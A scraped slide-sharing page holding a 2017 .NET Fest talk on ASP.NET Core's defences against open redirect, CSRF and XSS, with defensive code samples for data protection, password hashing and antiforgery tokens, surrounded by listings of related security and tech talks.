Linux Security Scanning with LynisMichael Boelen Are you really sure the security of your Linux systems is done properly? Since 2002, Michael Boelen performs research in this field. The answer is short: there is too much to possible and to do. For this reason, he created several open source security tools, to help others saving time. We will look into how Lynis can help with technical security scans.
In this talk, we had a look on how Lynis helps with system hardening. We discussed the background of the tool, lessons learned after 13 years of open source software development, and what the future plans are.
What you need to know about ExPetr ransomware



What you need to know about ExPetr ransomwareKaspersky 1. A ransomware variant called ExPetr first appeared on June 27th, 2017 that affected systems globally through multiple infection vectors.
2. It spreads through stolen credentials and unpatched vulnerabilities, encrypting files using AES128 and displaying fake decryption instructions.
3. Mitigations include patching known exploits like EternalBlue, disabling SMBv1, securing Active Directory, and maintaining offline backups.
BlueHat v17 || Where, how, and why is SSL traffic on mobile getting intercept...



BlueHat v17 || Where, how, and why is SSL traffic on mobile getting intercept...BlueHat Security Conference
Similar to Механизмы предотвращения атак в ASP.NET Core (20)
.NET Fest 2017. Михаил Щербаков. Механизмы предотвращения атак в ASP.NET Core



.NET Fest 2017. Михаил Щербаков. Механизмы предотвращения атак в ASP.NET CoreNETFest Посмотрим на новый веб-фреймворк Microsoft с точки зрения безопасности. ASP.NET Core является продолжением развития платформы ASP.NET и, в отличие от старшего брата, код его полностью открыт и поддерживается сообществом. Архитектура фреймворка была переосмыслена, появились новые security features, часть существующих сильно переписана.
В докладе поговорим об этих различиях и разберем как теперь работают встроенные механизмы защиты от XSS и CSRF, какие возможности криптографии доступны из коробки, как устроено управление сессиями.
Доклад будет интересен в первую очередь разработчикам, пишущим защищенные ASP.NET-приложения, специалистам, проводящим security review .NET-проектов, и всем желающим разобраться в реализации компонентов безопасности на примере этой платформы.
02 banking trojans-thomassiebert



02 banking trojans-thomassiebertgeeksec80 This document discusses advanced techniques used in modern banking trojans. It describes how trojans operate by hijacking browsers using techniques like hooking browser APIs and modifying encrypted network traffic. It also discusses how trojans evade detection from tools like BankGuard and how their command and control structures have evolved to use peer-to-peer and Tor networks.
Hack any website



Hack any websitesunil kumar The document discusses how browser helper objects (BHOs) can be used maliciously to hack websites. It provides an overview of the attack, demonstrations modifying website content and JavaScript, an analysis of the scope and advantages, technical details on how BHOs work and access browser interfaces, and potential defenses including disabling BHOs or improving how browsers handle them. The presentation aims to teach how to hack websites using BHOs and ends with contact information and a question/answer section.
Technical Report Vawtrak v2



Technical Report Vawtrak v2Blueliv Vawtrak Trojan, also known as Neverquest or Snifula, has been an enduring banking Trojan for a long time and is still one of the most prevalent banking Trojans in the wild today.
This report forms part of Blueliv’s investigation into the Vawtrak group. Reversing the Trojan was a mandatory element of this investigation in order to understand and track the cybercriminal groups and malicious actors behind the Vawtrak malware technical security researchers and reverse engineers can use this report to increase their understanding of how the banking Trojan works.
Securing TodoMVC Using the Web Cryptography API



Securing TodoMVC Using the Web Cryptography APIKevin Hakanson The open source TodoMVC project implements a Todo application using popular JavaScript MV* frameworks. Some of the implementations add support for compile to JavaScript languages, module loaders and real time backends. This presentation will demonstrate a TodoMVC implementation which adds support for the forthcoming W3C Web Cryptography API, as well as review some key cryptographic concepts and definitions.
Instead of storing the Todo list as plaintext in localStorage, this "secure" TodoMVC implementation encrypts Todos using a password derived key. The PBKDF2 algorithm is used for the deriveKey operation, with getRandomValues generating a cryptographically random salt. The importKey method sets up usage of AES-CBC for both encrypt and decrypt operations. The final solution helps address item "A6-Sensitive Data Exposure" from the OWASP Top 10.
With the Web Cryptography API being a recommendation in 2014, any Q&A time will likely include browser implementations and limitations, and whether JavaScript cryptography adds any value.
Waf.js: How to Protect Web Applications using JavaScript



Waf.js: How to Protect Web Applications using JavaScriptDenis Kolegov The document discusses techniques for protecting web applications from client-side attacks using JavaScript (Waf.js). It covers the following key points in 3 sentences:
Waf.js provides defenses like CSRF prevention, DOM-based XSS prevention, and detection of unwanted applications. It utilizes parsers like Acorn and DOMPurify to parse and sanitize inputs to prevent injections. The document outlines approaches used by Waf.js to build the AST of an input and search for dangerous code like function calls to prevent attacks while minimizing false positives.
Real_World_0days.pdf



Real_World_0days.pdfdistortdistort The document discusses 57 zero-day exploits detected in the wild in 2021. Most involved memory corruption bugs, with 17 use-after-free vulnerabilities. Browser bugs made up the majority, with 14 in Chromium and 7 in WebKit. There was also 1 notable zero-click iMessage bug and 4 iOS/1 macOS bugs. Detection of zero-days remains a challenge, as the actual number exploited is likely much higher than what is detected.
Common Browser Hijacking Methods



Common Browser Hijacking MethodsDavid Barroso Browser hijacking malware uses various techniques to modify users' browser settings and inject malicious code or modify webpage content without permission. Examples provided include SilentBanker, Sinowal, and Wnspoem which employ real-time HTML injection, configuration files, and HTTP forwarding to target banking websites, steal login credentials and other private data, and spread further. The malware can install browser helper objects, modify registry settings, and hijack common API calls to achieve their aims.
FIWARE Wednesday Webinars - How to Secure IoT Devices



FIWARE Wednesday Webinars - How to Secure IoT DevicesFIWARE FIWARE Wednesday Webinar - How to Secure IoT Devices (22nd April 2020)
Corresponding webinar recording: https://youtu.be/_87IZhrYo3U
Live coding session and commentary, demonstrating various techniques and methods for securing the interactions between Devices, IoT Agents and the Context Broker
Chapter: Security
Difficulty: 3
Audience: Any Technical
Presenter: Jason Fox (Senior Technical Evangelist, FIWARE Foundation)
DEF CON 27 - ALVARO MUNOZ / OLEKSANDR MIROSH - sso wars the token menace



DEF CON 27 - ALVARO MUNOZ / OLEKSANDR MIROSH - sso wars the token menaceFelipe Prado The document discusses various ways that authentication tokens can be abused to bypass security protections. It describes how some implementations of token parsing and signature verification are vulnerable to arbitrary code execution or information disclosure attacks due to inconsistencies in how signing keys and security tokens are resolved from token metadata. Specific attacks are demonstrated against Windows Communication Foundation, Windows Identity Foundation, and SharePoint Server due to differences in how key and token resolution are handled for signature verification versus token authentication.
Writing Secure Code – Threat Defense



Writing Secure Code – Threat Defenseamiable_indian The document discusses various methods for writing secure code, including defending against memory issues like buffer overflows, arithmetic errors, cross-site scripting, SQL injection, canonicalization issues, cryptography weaknesses, Unicode issues, and denial of service attacks. It provides examples of these vulnerabilities and recommendations for mitigating each risk, such as input validation, output encoding, access control, key management practices, and using secure coding standards.
Application and Website Security -- Fundamental Edition



Application and Website Security -- Fundamental EditionDaniel Owens The document provides an agenda for a course on application and website security. The agenda covers common input validation flaws like SQL injection and cross-site scripting, access control flaws like session hijacking, encryption flaws, security tools, and concludes with additional resources for further information. The document uses examples to demonstrate various security vulnerabilities and how they can be exploited.
Blockchain Land Audit Report.pdf



Blockchain Land Audit Report.pdfBlockchainLand We're very thrilled to announce 🚨
🛡 We have successfully completed our #securityaudit with #hacksafe
Browse full audit report : https://hacksafe.io/blockchain-land-token/
🌐 https://blockchain.land
#Metaverse #blockchainland #VR #AR #cryptocurrency #blockchain
ASP.NET Single Sign On



ASP.NET Single Sign Onleastprivilege This document discusses single sign-on (SSO) authentication. It begins by explaining the problems that SSO aims to solve, such as having multiple usernames and passwords across different applications. It then covers common SSO protocols like OpenID, SAML, and WS-Federation that enable centralized authentication across domains. Microsoft's Geneva framework is presented as a library for federated authentication with ASP.NET applications. Risks of SSO like becoming an attractive target for attacks are also outlined. The document aims to provide an overview of SSO concepts, protocols, and issues to consider.
They Ought to Know Better: Exploiting Security Gateways via Their Web Interfaces



They Ought to Know Better: Exploiting Security Gateways via Their Web Interfacesmichelemanzotti The document discusses security vulnerabilities found in the web interfaces of security gateways. The author details how they used automated scanners, manual testing with Burp, and SSH access to root to find over 35 exploits in various security gateway products since 2011. Common vulnerabilities included input validation issues, predictable URLs and parameters enabling CSRF, excessive privileges, and session management flaws. The author provides examples of compromising ClearOS and Websense gateways, and demonstrates OSRF through Proofpoint's email system. They conclude many techniques are older but there remains a knowledge gap between secure web and UI development.
W3 conf hill-html5-security-realities



W3 conf hill-html5-security-realitiesBrad Hill Slides for "HTML5 Security Realities" talk at W3Conf: Practical Standards for Web Professionals 2013.
Brad Hill - PayPal
@hillbrad
Revealing Unique MitB Builder C&C Server



Revealing Unique MitB Builder C&C ServerSenad Aruc INTRODUCTION
In the past we managed to analyse all well knows malwares and theirs C&C servers. We saw a “Kins” malware with unique “ATS” engine acting like real electronic web banking application in auto pilot mode (1). We all know how easy is to go underground and to buy a malware kits with MitB (2) add-ons for well-known electronic banking web applications and also to order a custom one. These injectors are main weapon used from bad guys for the electronic banking application where 2-factor authentication “Tokens” is implemented.
Secure Software: Action, Comedy or Drama? (2017 edition)



Secure Software: Action, Comedy or Drama? (2017 edition)Peter Sabev If they made movies about the most important software security issues, they could be put into five titles: Insecure Interface, Insufficient Authentication, Security Misconfiguration, Lack of Transport Encryption and Privacy Concerns. What are the action, comedy and drama parts in software security nowadays? A talk presented on IT-Weekend event in Ruse, Bulgaria (2017)
Meetup DotNetCode Owasp 



Meetup DotNetCode Owasp dotnetcode The document summarizes a presentation given by Fabio Mannis on secure coding practices for .NET developers. It discusses the Open Web Application Security Project (OWASP) Top 10 security risks, including injection, broken authentication, sensitive data exposure, and cross-site scripting. It provides examples of each risk and techniques for avoiding common vulnerabilities like validating and sanitizing untrusted user input, implementing secure password policies, encrypting sensitive data, and using anti-XSS libraries when updating pages with user-supplied content. The presentation aims to help developers write more secure code and avoid vulnerabilities.
Big security for big data



Big security for big dataAri Elias-Bachrach Some basic security controls you can (and should) implement in your web apps. Specifically this covers:
1 - Beyond SQL injection
2 - Cross-site Scripting
3 - Access Control
Ad
More from Positive Hack Days (20)
Инструмент ChangelogBuilder для автоматической подготовки Release Notes



Инструмент ChangelogBuilder для автоматической подготовки Release NotesPositive Hack Days 1. Основные понятия и определения: продукт, пакет, связи между ними.
2. Как узнать, какие изменения произошли в продукте?
3. Проблемы changelog и release note.
4. Решение: инструмент ChangelogBuilder для автоматической подготовки Release Notes
Как мы собираем проекты в выделенном окружении в Windows Docker



Как мы собираем проекты в выделенном окружении в Windows DockerPositive Hack Days 1. Обзор Windows Docker (кратко)
2. Как мы построили систему билда приложений в Docker (Visual Studio\Mongo\Posgresql\etc)
3. Примеры Dockerfile (выложенные на github)
4. Отличия процессов DockerWindows от DockerLinux (Долгий билд, баги, remote-регистр.)
Типовая сборка и деплой продуктов в Positive Technologies



Типовая сборка и деплой продуктов в Positive TechnologiesPositive Hack Days 1. Проблемы в построении CI процессов в компании
2. Структура типовой сборки
3. Пример реализации типовой сборки
4. Плюсы и минусы от использования типовой сборки
Аналитика в проектах: TFS + Qlik



Аналитика в проектах: TFS + QlikPositive Hack Days 1. Что такое BI. Зачем он нужен.
2. Что такое Qlik View / Sense
3. Способ интеграции. Как это работает.
4. Метрики, KPI, планирование ресурсов команд, ретроспектива релиза продукта, тренды.
5. Подключение внешних источников данных (Excel, БД СКУД, переговорные комнаты).
Использование анализатора кода SonarQube



Использование анализатора кода SonarQubePositive Hack Days 1. Для чего нужны анализаторы кода
2. Что такое SonarQube
3. Принципе работы
4. Поддержка языков
5. Что находит
6. Метрики, снимаемые с кода
Развитие сообщества Open DevOps Community



Развитие сообщества Open DevOps CommunityPositive Hack Days 1. Обзор инструментов в сообществе DevOpsHQ: https://github.com/devopshq и решаемые ими проблемы.
2. Планы развития сообщества DevOpsHQ.
Методика определения неиспользуемых ресурсов виртуальных машин и автоматизаци...



Методика определения неиспользуемых ресурсов виртуальных машин и автоматизаци...Positive Hack Days 1. Методика
2. Практика
3. Перспективы
Автоматизация построения правил для Approof



Автоматизация построения правил для ApproofPositive Hack Days Approof — статический анализатор кода для проверки веб-приложений на наличие уязвимых компонентов. В своей работе анализатор основывается на правилах, хранящих сигнатуры искомых компонентов. В докладе рассматривается базовая структура правила для Approof и процесс автоматизации его создания.
Мастер-класс «Трущобы Application Security»



Мастер-класс «Трущобы Application Security»Positive Hack Days Задумывались ли вы когда-нибудь о том, как устроены современные механизмы защиты приложений? Какая теория стоит за реализацией WAF и SAST? Каковы пределы их возможностей? Насколько их можно подвинуть за счет более широкого взгляда на проблематику безопасности приложений?
На мастер-классе будут рассмотрены основные методы и алгоритмы двух основополагающих технологий защиты приложений — межсетевого экранирования уровня приложения и статического анализа кода. На примерах конкретных инструментов с открытым исходным кодом, разработанных специально для этого мастер-класса, будут рассмотрены проблемы, возникающие на пути у разработчиков средств защиты приложений, и возможные пути их решения, а также даны ответы на все упомянутые вопросы.
От экспериментального программирования к промышленному: путь длиной в 10 лет



От экспериментального программирования к промышленному: путь длиной в 10 летPositive Hack Days Разработка наукоемкого программного обеспечения отличается тем, что нет ни четкой постановки задачи, ни понимания, что получится в результате. Однако даже этом надо программировать то, что надо, и как надо. Докладчик расскажет о том, как ее команда успешно разработала и вывела в промышленную эксплуатацию несколько наукоемких продуктов, пройдя непростой путь от эксперимента, результатом которого был прототип, до промышленных версий, которые успешно продаются как на российском, так и на зарубежном рынках. Этот путь был насыщен сложностями и качественными управленческими решениями, которыми поделится докладчик
Уязвимое Android-приложение: N проверенных способов наступить на грабли



Уязвимое Android-приложение: N проверенных способов наступить на граблиPositive Hack Days Немногие разработчики закладывают безопасность в архитектуру приложения на этапе проектирования. Часто для этого нет ни денег, ни времени. Еще меньше — понимания моделей нарушителя и моделей угроз. Защита приложения выходит на передний план, когда уязвимости начинают стоить денег. К этому времени приложение уже работает и внесение существенных изменений в код становится нелегкой задачей.
К счастью, разработчики тоже люди, и в коде разных приложений можно встретить однотипные недостатки. В докладе речь пойдет об опасных ошибках, которые чаще всего допускают разработчики Android-приложений. Затрагиваются особенности ОС Android, приводятся примеры реальных приложений и уязвимостей в них, описываются способы устранения.
Требования по безопасности в архитектуре ПО



Требования по безопасности в архитектуре ПОPositive Hack Days Разработка любого софта так или иначе базируется на требованиях. Полный перечень составляют бизнес-цели приложения, различные ограничения и ожидания по качеству (их еще называют NFR). Требования к безопасности ПО относятся к последнему пункту. В ходе доклада будут рассматриваться появление этих требований, управление ими и выбор наиболее важных.
Отдельно будут освещены принципы построения архитектуры приложения, при наличии таких требований и без, и продемонстрировано, как современные (и хорошо известные) подходы к проектированию приложения помогают лучше строить архитектуру приложения для минимизации ландшафта угроз.
Формальная верификация кода на языке Си



Формальная верификация кода на языке СиPositive Hack Days Доклад посвящен разработке корректного программного обеспечения с применением одного из видов статического анализа кода. Будут освещены вопросы применения подобных методов, их слабые стороны и ограничения, а также рассмотрены результаты, которые они могут дать. На конкретных примерах будет продемонстрировано, как выглядят разработка спецификаций для кода на языке Си и доказательство соответствия кода спецификациям.
Honeywell Industrial Cyber Security Lab & Services Center



Honeywell Industrial Cyber Security Lab & Services CenterPositive Hack Days В рамках секции: ИБ в АСУ ТП
Credential stuffing и брутфорс-атаки



Credential stuffing и брутфорс-атакиPositive Hack Days В рамках секции: Инновации в средствах защиты и проверки защищенности
Доклад SiteSecure



Доклад SiteSecurePositive Hack Days В рамках секции: Инновации в средствах защиты и проверки защищенности
Ad
Recently uploaded (20)
Rusty Waters: Elevating Lakehouses Beyond Spark



Rusty Waters: Elevating Lakehouses Beyond Sparkcarlyakerly1 Spark is a powerhouse for large datasets, but when it comes to smaller data workloads, its overhead can sometimes slow things down. What if you could achieve high performance and efficiency without the need for Spark?
At S&P Global Commodity Insights, having a complete view of global energy and commodities markets enables customers to make data-driven decisions with confidence and create long-term, sustainable value. 🌍
Explore delta-rs + CDC and how these open-source innovations power lightweight, high-performance data applications beyond Spark! 🚀
Increasing Retail Store Efficiency How can Planograms Save Time and Money.pptx



Increasing Retail Store Efficiency How can Planograms Save Time and Money.pptxAnoop Ashok In today's fast-paced retail environment, efficiency is key. Every minute counts, and every penny matters. One tool that can significantly boost your store's efficiency is a well-executed planogram. These visual merchandising blueprints not only enhance store layouts but also save time and money in the process.
TrustArc Webinar: Consumer Expectations vs Corporate Realities on Data Broker...



TrustArc Webinar: Consumer Expectations vs Corporate Realities on Data Broker...TrustArc Most consumers believe they’re making informed decisions about their personal data—adjusting privacy settings, blocking trackers, and opting out where they can. However, our new research reveals that while awareness is high, taking meaningful action is still lacking. On the corporate side, many organizations report strong policies for managing third-party data and consumer consent yet fall short when it comes to consistency, accountability and transparency.
This session will explore the research findings from TrustArc’s Privacy Pulse Survey, examining consumer attitudes toward personal data collection and practical suggestions for corporate practices around purchasing third-party data.
Attendees will learn:
- Consumer awareness around data brokers and what consumers are doing to limit data collection
- How businesses assess third-party vendors and their consent management operations
- Where business preparedness needs improvement
- What these trends mean for the future of privacy governance and public trust
This discussion is essential for privacy, risk, and compliance professionals who want to ground their strategies in current data and prepare for what’s next in the privacy landscape.
Top 10 IT Help Desk Outsourcing Services



Top 10 IT Help Desk Outsourcing ServicesInfrassist Technologies Pvt. Ltd. IT help desk outsourcing Services can assist with that by offering availability for customers and address their IT issue promptly without breaking the bank.
Cybersecurity Identity and Access Solutions using Azure AD



Cybersecurity Identity and Access Solutions using Azure ADVICTOR MAESTRE RAMIREZ Cybersecurity Identity and Access Solutions using Azure AD
Transcript: #StandardsGoals for 2025: Standards & certification roundup - Tec...



Transcript: #StandardsGoals for 2025: Standards & certification roundup - Tec...BookNet Canada Book industry standards are evolving rapidly. In the first part of this session, we’ll share an overview of key developments from 2024 and the early months of 2025. Then, BookNet’s resident standards expert, Tom Richardson, and CEO, Lauren Stewart, have a forward-looking conversation about what’s next.
Link to recording, presentation slides, and accompanying resource: https://bnctechforum.ca/sessions/standardsgoals-for-2025-standards-certification-roundup/
Presented by BookNet Canada on May 6, 2025 with support from the Department of Canadian Heritage.
UiPath Community Berlin: Orchestrator API, Swagger, and Test Manager API



UiPath Community Berlin: Orchestrator API, Swagger, and Test Manager APIUiPathCommunity Join this UiPath Community Berlin meetup to explore the Orchestrator API, Swagger interface, and the Test Manager API. Learn how to leverage these tools to streamline automation, enhance testing, and integrate more efficiently with UiPath. Perfect for developers, testers, and automation enthusiasts!
📕 Agenda
Welcome & Introductions
Orchestrator API Overview
Exploring the Swagger Interface
Test Manager API Highlights
Streamlining Automation & Testing with APIs (Demo)
Q&A and Open Discussion
Perfect for developers, testers, and automation enthusiasts!
👉 Join our UiPath Community Berlin chapter: https://community.uipath.com/berlin/
This session streamed live on April 29, 2025, 18:00 CET.
Check out all our upcoming UiPath Community sessions at https://community.uipath.com/events/.
TrsLabs - Fintech Product & Business Consulting



TrsLabs - Fintech Product & Business ConsultingTrs Labs Hybrid Growth Mandate Model with TrsLabs
Strategic Investments, Inorganic Growth, Business Model Pivoting are critical activities that business don't do/change everyday. In cases like this, it may benefit your business to choose a temporary external consultant.
An unbiased plan driven by clearcut deliverables, market dynamics and without the influence of your internal office equations empower business leaders to make right choices.
Getting things done within a budget within a timeframe is key to Growing Business - No matter whether you are a start-up or a big company
Talk to us & Unlock the competitive advantage
Semantic Cultivators : The Critical Future Role to Enable AI



Semantic Cultivators : The Critical Future Role to Enable AIartmondano By 2026, AI agents will consume 10x more enterprise data than humans, but with none of the contextual understanding that prevents catastrophic misinterpretations.
Splunk Security Update | Public Sector Summit Germany 2025



Splunk Security Update | Public Sector Summit Germany 2025Splunk Splunk Security Update
Sprecher: Marcel Tanuatmadja
Mastering Advance Window Functions in SQL.pdf



Mastering Advance Window Functions in SQL.pdfSpiral Mantra How well do you really know SQL?📊
.
.
If PARTITION BY and ROW_NUMBER() sound familiar but still confuse you, it’s time to upgrade your knowledge
And you can schedule a 1:1 call with our industry experts: https://spiralmantra.com/contact-us/ or drop us a mail at [email protected]
Noah Loul Shares 5 Steps to Implement AI Agents for Maximum Business Efficien...



Noah Loul Shares 5 Steps to Implement AI Agents for Maximum Business Efficien...Noah Loul Artificial intelligence is changing how businesses operate. Companies are using AI agents to automate tasks, reduce time spent on repetitive work, and focus more on high-value activities. Noah Loul, an AI strategist and entrepreneur, has helped dozens of companies streamline their operations using smart automation. He believes AI agents aren't just tools—they're workers that take on repeatable tasks so your human team can focus on what matters. If you want to reduce time waste and increase output, AI agents are the next move.
Are Cloud PBX Providers in India Reliable for Small Businesses (1).pdf



Are Cloud PBX Providers in India Reliable for Small Businesses (1).pdfTelecoms Supermarket Discover how reliable cloud PBX providers in India are for small businesses. Explore benefits, top vendors, and integration with modern tools.
How analogue intelligence complements AI



How analogue intelligence complements AIPaul Rowe
Artificial Intelligence is providing benefits in many areas of work within the heritage sector, from image analysis, to ideas generation, and new research tools. However, it is more critical than ever for people, with analogue intelligence, to ensure the integrity and ethical use of AI. Including real people can improve the use of AI by identifying potential biases, cross-checking results, refining workflows, and providing contextual relevance to AI-driven results.
News about the impact of AI often paints a rosy picture. In practice, there are many potential pitfalls. This presentation discusses these issues and looks at the role of analogue intelligence and analogue interfaces in providing the best results to our audiences. How do we deal with factually incorrect results? How do we get content generated that better reflects the diversity of our communities? What roles are there for physical, in-person experiences in the digital world?
AI and Data Privacy in 2025: Global Trends



AI and Data Privacy in 2025: Global TrendsInData Labs In this infographic, we explore how businesses can implement effective governance frameworks to address AI data privacy. Understanding it is crucial for developing effective strategies that ensure compliance, safeguard customer trust, and leverage AI responsibly. Equip yourself with insights that can drive informed decision-making and position your organization for success in the future of data privacy.
This infographic contains:
-AI and data privacy: Key findings
-Statistics on AI data privacy in the today’s world
-Tips on how to overcome data privacy challenges
-Benefits of AI data security investments.
Keep up-to-date on how AI is reshaping privacy standards and what this entails for both individuals and organizations.
Vaibhav Gupta BAML: AI work flows without Hallucinations



Vaibhav Gupta BAML: AI work flows without Hallucinationsjohn409870 Shipping Agents
Vaibhav Gupta
Cofounder @ Boundary
in/vaigup
boundaryml/baml
Imagine if every API call you made
failed only 5% of the time
boundaryml/baml
Imagine if every LLM call you made
failed only 5% of the time
boundaryml/baml
Imagine if every LLM call you made
failed only 5% of the time
boundaryml/baml
Fault tolerant systems are hard
but now everything must be
fault tolerant
boundaryml/baml
We need to change how we
think about these systems
Aaron Villalpando
Cofounder @ Boundary
Boundary
Combinator
boundaryml/baml
We used to write websites like this:
boundaryml/baml
But now we do this:
boundaryml/baml
Problems web dev had:
boundaryml/baml
Problems web dev had:
Strings. Strings everywhere.
boundaryml/baml
Problems web dev had:
Strings. Strings everywhere.
State management was impossible.
boundaryml/baml
Problems web dev had:
Strings. Strings everywhere.
State management was impossible.
Dynamic components? forget about it.
boundaryml/baml
Problems web dev had:
Strings. Strings everywhere.
State management was impossible.
Dynamic components? forget about it.
Reuse components? Good luck.
boundaryml/baml
Problems web dev had:
Strings. Strings everywhere.
State management was impossible.
Dynamic components? forget about it.
Reuse components? Good luck.
Iteration loops took minutes.
boundaryml/baml
Problems web dev had:
Strings. Strings everywhere.
State management was impossible.
Dynamic components? forget about it.
Reuse components? Good luck.
Iteration loops took minutes.
Low engineering rigor
boundaryml/baml
React added engineering rigor
boundaryml/baml
The syntax we use changes how we
think about problems
boundaryml/baml
We used to write agents like this:
boundaryml/baml
Problems agents have:
boundaryml/baml
Problems agents have:
Strings. Strings everywhere.
Context management is impossible.
Changing one thing breaks another.
New models come out all the time.
Iteration loops take minutes.
boundaryml/baml
Problems agents have:
Strings. Strings everywhere.
Context management is impossible.
Changing one thing breaks another.
New models come out all the time.
Iteration loops take minutes.
Low engineering rigor
boundaryml/baml
Agents need
the expressiveness of English,
but the structure of code
F*** You, Show Me The Prompt.
boundaryml/baml
<show don’t tell>
Less prompting +
More engineering
=
Reliability +
Maintainability
BAML
Sam
Greg Antonio
Chris
turned down
openai to join
ex-founder, one
of the earliest
BAML users
MIT PhD
20+ years in
compilers
made his own
database, 400k+
youtube views
Vaibhav Gupta
in/vaigup
[email protected]
boundaryml/baml
Thank you!
Механизмы предотвращения атак в ASP.NET Core
- 1. ptsecurity.com Preventing attacks in ASP .NET Core Mikhail Shcherbakov Independent Developer and Consultant
- 2. Who am I Independent Developer and Consultant Co-organizer of .NET meetups http://dotnet.ru Public Speaker at DotNext, DotNetConf, ITGM, .NET meetups Former Product Manager at Cezurity, R&D Developer at Positive Technologies and Team Lead at Acronis, Luxoft, Boeing #2
- 3. What you can expect We’re going to talk about preventing Open Redirect, CSRF, XSS attacks, using and architecture of cookies, Data Protection, Session Management, CSP. We’re not going to discuss authentication and authorization. #3
- 4. Microsoft .NET Core and ASP.NET Core Bug Bounty Program https://aka.ms/corebounty #4
- 5. Prevention Open Redirect Attacks
- 7. Why do we talk about it? https://github.com/OWASP/Top10/tree/master/2017/datacall #7
- 9. How to use the prevention mechanism public async Task<IActionResult> Login(LoginViewModel model, string returnUrl) { // ... return LocalRedirect(returnUrl); } private IActionResult RedirectToLocal(string returnUrl) { if (Url.IsLocalUrl(returnUrl)) return Redirect(returnUrl); else return RedirectToAction(nameof(HomeController.Index), "Home"); } #10

- 11. Data Protection
- 12. Overview No machine keys High level cryptography out-of-the-box Key stores out-of-the-box Supports key rotation automatically Provides isolation based on purposes automatically #12
- 13. Protect / Unprotect public class HomeController : Controller { private readonly IDataProtector protector; public HomeController(IDataProtectionProvider provider) { protector = provider.CreateProtector("isolation-purpose"); } public IActionResult Index(string input) { var protectedPayload = protector.Protect(input); var unprotectedPayload = protector.Unprotect(protectedPayload); return View(); } } #13
- 14. Protect / Unprotect public IActionResult Index(string input) { var timeLimitedProtector = protector.ToTimeLimitedDataProtector(); var protectedData = timeLimitedProtector.Protect(input, lifetime: TimeSpan.FromMinutes(30)); return View(); } #14
- 15. Password Hashing public void StorePassword(SecureString password) { var salt = new byte[128 / 8]; using (var rng = RandomNumberGenerator.Create()) { rng.GetBytes(salt); } var hash = Convert.ToBase64String(KeyDerivation.Pbkdf2( password: password, salt: salt, prf: KeyDerivationPrf.HMACSHA512, iterationCount: 10000, numBytesRequested: 256 / 8)); // store salt and hash to DB... } #15
- 16. Configuration public void ConfigureServices(IServiceCollection services) { services.AddDataProtection() .SetApplicationName("isolation-name") .SetDefaultKeyLifetime(TimeSpan.FromDays(14)) .PersistKeysToFileSystem(new DirectoryInfo(@"servershare")) .ProtectKeysWithDpapi() .UseCryptographicAlgorithms(new AuthenticatedEncryptionSettings { EncryptionAlgorithm = EncryptionAlgorithm.AES_256_CBC, ValidationAlgorithm = ValidationAlgorithm.HMACSHA256 }); }
- 17. Configuration HKLMSOFTWAREMicrosoftDotNetPackages Microsoft.AspNetCore.DataProtection EncryptionType DefaultKeyLifetime KeyEscrowSinks
- 18. Under the hood The default payload protection algorithm used is AES-256-CBC for confidentiality and HMACSHA256 for authenticity. A 512-bit master key, rolled every 90 days Protected payload format 32-bit magic header 128-bit key id the part of specific to the encryptor #16
- 21. Why do we talk about it? Official documentation was published on 27 March and it has inaccuracies https://docs.microsoft.com/ru-ru/aspnet/core/security/anti- request-forgery This is an excellent example how to work with cookies! #19
- 22. Cross-Site Request Forgery (CSRF) #20
- 24. Synchronizer Token Pattern Double-Submit Cookie Pattern #22
- 25. AutoValidateAntiforgeryToken public class Startup { public void ConfigureServices(IServiceCollection services) { services.AddMvc(options => options.Filters.Add(new AutoValidateAntiforgeryTokenAttribute())); } } #23
- 26. ValidateAntiForgeryToken IgnoreAntiforgeryToken [ValidateAntiForgeryToken] public class CustomController : Controller { [HttpPost] [IgnoreAntiforgeryToken] public IActionResult DoSomething(SomeViewModel model) { // no antiforgery token required } } #24
- 27. Generate AntiForgery tokens automatically <form asp-controller="Account" asp-action="Login" asp-route-returnurl="@ViewData["ReturnUrl"]" method="post" class="form-horizontal"> <h4>Use a local account to log in.</h4> <div asp-validation-summary="All" class="text-danger"></div> <div class="form-group">...</div> </form> <form method="post" class="form-horizontal" action="/Account/Login" novalidate="novalidate"> <h4>Use a local account to log in.</h4> <div class="text-danger validation-summary-valid" data-valmsg-summary="true"> <ul><li style="display: none"></li></ul> </div> <div class="form-group">...</div> <input name="__RequestVerificationToken" type="hidden" value="CfDJ8MNYtGIQJ0NKvmDVDgK_YQ2alNtW7VHnQAVGEoKzZhHQgrj0A0o8L8s9049_Z1ELltvpTkCt978aCpj1 </form> #25
- 28. Add AntiForgery token explicitly <form action="/" method="post"> @Html.AntiForgeryToken() </form> <input name="__RequestVerificationToken" type="hidden" value="CfDJ8NrAkSldwD9CpLRyOtm6FiJB1Jr_F3FQJQDvhlHoLNJJrLA6zaMUmhjMsisu2D2tFkAiYgyWQawJk9vNm36s #26
- 29. AJAX, WebAPI, SPAs… Do you use authentication cookies? No cookies, no problems… except for stealing a token by XSS For example, you may use JSON Web Token (JWT) Yes, I do… Go next page #27
- 30. AJAX, WebAPI, SPAs… @inject Microsoft.AspNetCore.Antiforgery.IAntiforgery Xsrf @functions{ public string GetAntiXsrfRequestToken() { return Xsrf.GetAndStoreTokens(Context).RequestToken; } } <input type="button" id="antiforgery" value="Antiforgery" /> <script> $("#antiforgery").click(function () { $.ajax({ type: "post", dataType: "html", headers: { "RequestVerificationToken": '@GetAntiXsrfRequestToken()' }, url: '@Url.Action("Antiforgery", "Home")', }); }); #28
- 31. AngularJS HttpContext.Response.Cookies.Append("XSRF-TOKEN", antiforgery.GetAndStoreTokens(HttpContext).RequestToken, new Microsoft.AspNetCore.Http.CookieOptions { HttpOnly = false }); services.AddAntiforgery(options => options.HeaderName = "X-XSRF-TOKEN"); #29
- 32. Under the Hood <form method="post" action="/Home/MyAction"> <div>...</div> <input name="__RequestVerificationToken" type="hidden" value="CfDJ8MNYtGIQJ0NKvmDVDgK_YQ2alNtW7VHnQAVGEoKzZhHQgrj0A0o8L8s9049 </form> https://github.com/aspnet/Antiforgery #30
- 33. New Token private static readonly RandomNumberGenerator randomNumberGenerator = RandomNumberGenerator.Create(); private static byte[] GenerateNewToken(int bitLength) { var data = new byte[bitLength / 8]; randomNumberGenerator.GetBytes(data); return data; } #31
